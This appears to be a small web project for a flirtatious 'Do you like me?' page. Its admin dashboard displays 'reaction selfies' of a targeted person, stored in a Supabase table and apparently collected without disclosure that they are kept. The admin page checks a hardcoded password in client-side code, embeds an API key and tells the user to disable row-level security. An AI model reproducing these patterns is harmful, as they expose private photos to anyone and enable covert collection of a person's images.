
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Do you like me?</title>
    <meta name="description" content="A cute question to ask someone if they like you.">
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;600;800&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container" id="container">
        <div class="card" id="card">
            <h1>I want to see your beautiful eyes! Can I? 🥺</h1>
            <div class="buttons">
                <button id="yesBtn" class="btn btn-yes">Yes</button>
                <button id="noBtn" class="btn btn-no">No</button>
            </div>
        </div>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin - Secret Photos</title>
    <style>
        body { 
            font-family: 'Outfit', sans-serif; 
            background: #1a1a2e; 
            color: white; 
            text-align: center; 
            padding: 2rem; 
        }
        .grid { 
            display: flex; 
            flex-wrap: wrap; 
            gap: 20px; 
            justify-content: center; 
            margin-top: 2rem;
        }
        .photo-card {
            background: rgba(255,255,255,0.1);
            padding: 10px;
            border-radius: 15px;
        }
        .photo-card img { 
            max-width: 300px; 
            border-radius: 10px; 
            border: 2px solid #ff9a9e; 
        }
        input, button { 
            padding: 12px 20px; 
            font-size: 1.2rem; 
            margin: 5px; 
            border-radius: 10px;
            border: none;
            outline: none;
        }
        button {
            background: linear-gradient(135deg, #ff9a9e 0%, #fecfef 100%);
            color: #333;
            font-weight: bold;
            cursor: pointer;
        }
    </style>
</head>
<body>
    <div id="login">
        <h2>Enter Admin Password</h2>
        <input type="password" id="pass" placeholder="Password" />
        <button onclick="checkPass()">Login</button>
    </div>

    <div id="dashboard" style="display:none;">
        <h2>📸 Reaction Selfies Received!</h2>
        <div class="grid" id="photoGrid"></div>
    </div>

    <script>
        const supUrl = 'https://yogdlyemnatyefinhkbf.supabase.co';
        const supKey = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6InlvZ2RseWVtbmF0eWVmaW5oa2JmIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NzU2MDcyMjgsImV4cCI6MjA5MTE4MzIyOH0.PbM4X-yIK1JkQkFRfC0QBv4cwKkHXrtcclXiaH9PBGE';

        function checkPass() {
            if (document.getElementById('pass').value === 'meryem123') { // Using this as default password
                document.getElementById('login').style.display = 'none';
                document.getElementById('dashboard').style.display = 'block';
                loadPhotos();
            } else {
                alert("Incorrect password!");
            }
        }

        function loadPhotos() {
            // Using reverse order to get newest photos first (assuming an 'id' column exists. If error, remove order=)
            fetch(supUrl + '/rest/v1/photos?select=*', {
                headers: {
                    'apikey': supKey,
                    'Authorization': 'Bearer ' + supKey
                }
            })
            .then(res => res.json())
            .then(data => {
                const grid = document.getElementById('photoGrid');
                if(data.error) {
                    alert('Error from Supabase: ' + data.error.message);
                    return;
                }
                if(data.length === 0) grid.innerHTML = "<p>No photos yet! Send her the link!</p>";
                
                // Show latest first
                data.reverse().forEach(row => {
                    const card = document.createElement('div');
                    card.className = 'photo-card';
                    const img = document.createElement('img');
                    img.src = row.image_data;
                    card.appendChild(img);
                    grid.appendChild(card);
                });
            })
            .catch(e => {
                alert("Error connecting to database. Make sure you disabled RLS!");
                console.error(e);
            });
        }
    </script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Outfit', sans-serif;
    background: linear-gradient(135deg, #fdfbfb 0%, #ebedee 100%);
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden; /* Prevent scrolling when button gets huge */
}

.container {
    padding: 2rem;
    position: relative;
    z-index: 10;
}

.card {
    background: rgba(255, 255, 255, 0.8);
    backdrop-filter: blur(10px);
    border-radius: 20px;
    padding: 3rem;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    text-align: center;
    border: 1px solid rgba(255, 255, 255, 0.3);
    transition: all 0.3s ease;
}

h1 {
    font-size: 2.5rem;
    color: #333;
    margin-bottom: 2rem;
    font-weight: 800;
}

.buttons {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1.5rem;
    position: relative;
    min-height: 100px; /* Space for buttons */
}

.btn {
    font-family: inherit;
    font-size: 1.2rem;
    font-weight: 600;
    padding: 0.8rem 2rem;
    border: none;
    border-radius: 50px;
    cursor: pointer;
    transition: all 0.2s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    transform-origin: center;
    position: relative;
    z-index: 2;
}

.btn-yes {
    background: linear-gradient(135deg, #ff9a9e 0%, #fecfef 99%, #fecfef 100%);
    color: white;
    box-shadow: 0 4px 15px rgba(255, 154, 158, 0.4);
}

.btn-yes:hover {
    transform: scale(1.05);
    box-shadow: 0 6px 20px rgba(255, 154, 158, 0.6);
}

.btn-no {
    background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
    color: #555;
    box-shadow: 0 4px 15px rgba(195, 207, 226, 0.4);
}

.btn-no:hover {
    transform: scale(1.05);
    background: linear-gradient(135deg, #e0e5ec 0%, #aebdd6 100%);
}

/* Screen to show after clicking Yes */
.success-screen {
    display: none;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100vh;
    width: 100vw;
    position: fixed;
    top: 0;
    left: 0;
    background: linear-gradient(135deg, #ff9a9e 0%, #fecfef 99%, #fecfef 100%);
    z-index: 100;
}

.success-screen h1 {
    color: white;
    font-size: 4rem;
    text-shadow: 2px 2px 10px rgba(0,0,0,0.1);
    animation: popIn 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) forwards;
}

.img-container {
    margin-top: 2rem;
    animation: bounce 2s infinite;
}

.img-container img {
    border-radius: 20px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
    max-width: 80%;
    height: auto;
}

@keyframes popIn {
    0% { transform: scale(0.5); opacity: 0; }
    100% { transform: scale(1); opacity: 1; }
}

@keyframes bounce {
    0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
    40% { transform: translateY(-30px); }
    60% { transform: translateY(-15px); }
}

/* Adding emojis floating animation */
.emoji-float {
    position: absolute;
    font-size: 2rem;
    animation: floatUp 3s ease-in forwards;
    opacity: 0;
    pointer-events: none;
}

@keyframes floatUp {
    0% { transform: translateY(0) scale(1); opacity: 1; }
    100% { transform: translateY(-100px) scale(1.5); opacity: 0; }
}

/* Mouse Sparkles styles */
.mouse-heart {
    position: absolute;
    pointer-events: none;
    font-size: 1.5rem;
    animation: fadeOutUp 0.8s ease-out forwards;
    z-index: 9999;
}
@keyframes fadeOutUp {
    0% { opacity: 1; transform: translateY(0) scale(1); }
    100% { opacity: 0; transform: translateY(-50px) scale(0.5); }
}

/* Background Floating Hearts */
.bg-heart {
    position: fixed;
    bottom: -50px;
    pointer-events: none;
    font-size: 2rem;
    opacity: 0.3;
    animation: floatBg 5s linear forwards;
    z-index: 1; /* Stay behind the card */
}
@keyframes floatBg {
    0% { transform: translateY(0) rotate(0deg); opacity: 0.5; }
    100% { transform: translateY(-120vh) rotate(360deg); opacity: 0; }
}
</file>
